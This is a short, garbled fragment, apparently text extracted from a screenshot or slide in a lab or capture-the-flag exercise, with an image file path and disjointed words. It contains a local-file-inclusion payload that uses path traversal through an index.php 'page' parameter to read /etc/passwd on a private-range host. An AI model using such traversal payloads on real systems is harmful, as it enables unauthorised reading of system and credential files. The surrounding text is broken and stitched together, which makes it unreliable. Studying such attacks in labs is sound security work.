 192.168.56.101/index.php
192.168.56.101/index.php?page=../../../../etc/passwd
192.168.56.101
Almost.
OK
64
A
Sep 30 14:21